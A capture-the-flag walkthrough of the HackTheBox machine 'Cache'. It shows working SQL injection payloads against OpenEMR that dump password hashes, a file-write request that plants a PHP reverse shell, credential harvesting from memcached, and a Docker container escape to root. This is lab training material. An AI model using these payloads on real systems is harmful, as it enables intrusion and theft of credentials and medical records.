
HackTheBox - Cache
0. Preface
I think this was the second box I completed on HTB. I’ve come a pretty long way since then.
Pretty fun box, especially with the OpenEMR exploits that you could do. I didn’t know about the memcached service before doing this box either. The Docker privilege escalation path was interesting, but it took a little while for me to wrap my head around how to do it.
In this box, we will be tackling:
- Careful reading
- Enumeration with SQL Injection on OpenEMR
- Getting a reverse shell with an OpenEMR CVE
- Looking through memcached service
- Exploiting Docker containers to get a root shell
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt 10.10.10.188 -v
# Nmap 7.80 scan initiated Thu Jul 16 00:40:08 2020 as: nmap -sC -sV -v -oN nmap.txt 10.10.10.188
Increasing send delay for 10.10.10.188 from 0 to 5 due to 77 out of 255 dropped probes since last increase.
Nmap scan report for 10.10.10.188
Host is up (0.20s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul 16 00:40:47 2020 -- 1 IP address (1 host up) scanned in 39.39 seconds
This machine is running Ubuntu, and only two ports are open on this machine.
2. Web Server Enumeration
Accessing the web server on http://10.10.10.188 brings us to a hacking website.

We’ll be starting off by enumerating directories using gobuster.
gobuster dir -u http://10.10.10.188 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.txt
/login.html (Status: 200)
/index.html (Status: 200)
/contactus.html (Status: 200)
/news.html (Status: 200)
/author.html (Status: 200)
/net.html (Status: 200)
/javascript (Status: 301)

Looking at author.html, we can see that the author has made another project, HMS.
We can try adding HMS.htb to our hosts file, then try accessing the website again.

We get to a page that is running OpenEMR. A quick Google search for this tells us that this is an open source Electronic Medical Records software.
Upon further searching, we find this document by Project Insecurity highlighting the flaws in OpenEMR.
The vulnerabilities were recorded in 2018, and the OpenEMR site’s copyright is in 2018 as well. There’s a good chance of this being exploitable.
Looking through the document, we find the following exploits that might be interesting to us:


First, navigate to /portal, then hit the Register button to get an “authenticated” cookie.


Next, we will try to see if the pid=1 parameter is injectable by appending a single quote to the end of it - /add_edit_event_user.php?pid=1'.
3. SQL Injection Enumeration, First Set of Credentials
Let’s do this manually instead of using sqlmap. We will begin by finding out what SQL server this is running on.
/add_edit_event_user.php?pid=1' UNION SELECT @@version,2,3,4,5 -- -
Since this box is running on Ubuntu, we can assume that it is running on MySQL.

Next, let’s get the user which is running the queries on this SQL server.
/add_edit_event_user.php?pid=1' UNION SELECT user(),2,3,4,5 -- -
Next, let’s enumerate the databases in OpenEMR.
/add_edit_event_user.php?pid=1' UNION SELECT schema_name,2,3,4,5 from information_schema.schemata -- -

We can only see one entry, so we will need to add group_concat() to the statement.
/add_edit_event_user.php?pid=1' UNION SELECT group_concat(schema_name),2,3,4,5 from information_schema.schemata -- -

From the above, we can assume that we are currently in the openemr database. Let’s try to get the list of tables under this database.
Let’s move to using Burpsuite to do the injection instead.
/add_edit_event_user.php?pid=1' UNION SELECT group_concat(table_name),2,3,4,5 from information_schema.tables where table_schema="openemr" -- -

We managed to get the list of tables in the openemr database, but it looks to be incomplete as there seems to be a limit to how much can be shown in the field.
Let’s try refining our query to look for something a bit more obvious, like seeing if there is a user table available.
/add_edit_event_user.php?pid=1' UNION SELECT group_concat(table_name),2,3,4,5 from information_schema.tables where table_schema="openemr" and table_name like 'user%' -- -

There’s two interesting tables here that we need to check out - users and users_secure.
Let’s start by enumerating the users table.
/add_edit_event_user.php?pid=1' UNION SELECT group_concat(column_name),2,3,4,5 from information_schema.columns where table_schema="openemr" and table_name="users" -- -

/add_edit_event_user.php?pid=1' UNION SELECT group_concat(username),group_concat(password),3,4,5 from openemr.users -- -

Doesn’t seem like we have a password. Let’s move on to the users_secure table.
/add_edit_event_user.php?pid=1' UNION SELECT group_concat(column_name),2,3,4,5 from information_schema.columns where table_schema="openemr" and table_name="users_secure" -- -

/add_edit_event_user.php?pid=1' UNION SELECT group_concat(username),group_concat(password),3,4,5 from openemr.users_secure -- -

And we have successfully gotten a hash that we can crack offline with John.
sudo john --wordlist:/usr/share/rockyou.txt hash.txt
sudo john --show openemr_admin.hash
?:xxxxxx

1 password hash cracked, 0 left
This nets us our first set of credentials: openemr_admin:xxxxxx
4. PHP Reverse Shell, Memcached
Now that we have credentials, let’s try logging into OpenEMR.
Let’s see the actual version of OpenEMR this is running on.
Next, let’s use searchsploit to see if we can find anything that might give us a foothold into the server itself.
We manage to find an exploit.

This exploit uses a malicious POST request to read/write files to the server. Using Burpsuite, we can send the POST request to the server to upload a PHP reverse shell.
POST /portal/import_template.php HTTP/1.1
Host: hms.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: OpenEMR=YOUROPENEMRCOOKIEHERE; PHPSESSID=YOURPHPSESSIDCOOKIEHERE
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54

mode=save&docid=lulz.php&content=<?php INSERTPHPREVERSESHELLHERE ?>
After sending the above request using Burpsuite’s repeater, we can navigate to http://hms.htb/portal/lulz.php to trigger the reverse shell.
Let’s start off with a bit of enumeration.

www-data@cache:/$ cat /etc/passwd
<snip>
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
To do this “properly”, we are going to ignore the memcached service for now.
Taking a look at /var/www/cache.htb/jquery, we see a script that checks for usernames and passwords.
    function checkCorrectPassword(){
        var Password = $("#password").val();
        if(Password != 'H@v3_fun'){
            alert("Password didn't Match");
            error_correctPassword = true;
        }
    }
    function checkCorrectUsername(){
        var Username = $("#username").val();
        if(Username != "ash"){
            alert("Username didn't Match");
            error_username = true;
        }
    }

We have our next set of credentials: ash:H@v3_fun.
Let’s first grab the user flag from ash’s home directory.
Next, let’s check out the Memcached service. This service caches data in RAM to reduce disk reads.
We can access the Memcache by using telnet localhost 11211 and enumerate the memcache service using the following:
stats slabs- shows the current number of running slabs- a slab is a cache.
stats cachedump 1 0- this dumps all the items inside slab 1.get <ITEM>- this reveals the data held by the item.
stats slabs
<snip>
STAT active_slabs 1
STAT total_malloced 1048576
END

stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END

get user
VALUE user 0 5
luffy
END

get passwd
VALUE passwd 0 9
0n3_p1ec3
END

And we have our next set of credentials, luffy:0n3_p1ec3.
5. Docker Escape Privilege Escalation

When doing enumeration earlier on we saw also in sshd_config that luffy is able to SSH to this server.
Let’s do that instead of using this reverse shell.
Do note that you will (kinda) need to be familiar with tmux in the following sections
We see that luffy is part of the docker group. Let’s first check out the version of docker by running docker -v.
luffy@cache:~$ docker -v
Docker version 18.09.1, build 4c52b90
luffy@cache:~$
There is yet another exploit for this. This exploit is a docker container escape exploit, which allows us privilege escalation to root using the container.

First, git clone the repository and find out the remote server’s docker0 interface IP address.

Next, change the HOST variable in payload.c to match the IP address of the docker0 interface, then make the file.

Once that is done, upload the exploit and payload binaries, as well as the pwn.sh script onto the server.

Before running the exploit, let’s first see if there are any images already present on the server.
luffy@cache:/dev/shm/null$ docker image list
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        10 months ago       64.2MB
In this case, we do not have to upload our own image to the server.
We can start off by starting the ubuntu image as an interactive container using docker run -it ubuntu.
luffy@cache:/dev/shm/null$ docker run -it ubuntu
root@244232c45b0b:/# hostname
244232c45b0b
root@244232c45b0b:/# exit
exit
Since the exploit requires us to copy files into the docker container, we will need to find out the container name using docker ps -a.
Do note that the docker container will be stopped once you exit the interactive session.
luffy@cache:/dev/shm/null$ docker ps -a
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS                     PORTS               NAMES
244232c45b0b        ubuntu              "/bin/bash"         11 seconds ago      Exited (0) 3 seconds ago                       eager_goodall
Next, using the command docker cp <file> <container_name>:/, we can copy the exploit files from the remote server into the docker container.
luffy@cache:/dev/shm/null$ docker cp exploit eager_goodall:/
luffy@cache:/dev/shm/null$ docker cp payload eager_goodall:/
luffy@cache:/dev/shm/null$ docker cp pwn.sh eager_goodall:/
I strongly recommend using tmux for this next section.

We will next start and attach to the docker container again using docker start <container_name> and docker attach <container_name>.

Next, run pwn.sh to start the exploit.
Using a split pane, start a netcat listener using nc -lvnp 4455. Then using yet another split pane, trigger the exploit using docker exec -it <container_name> /bin/sh.


And we have a root shell.
6. Extras
There is a very good article by Palo Alto Network’s Unit 42 that explains the above exploit in a lot of detail if you are interested in reading up more.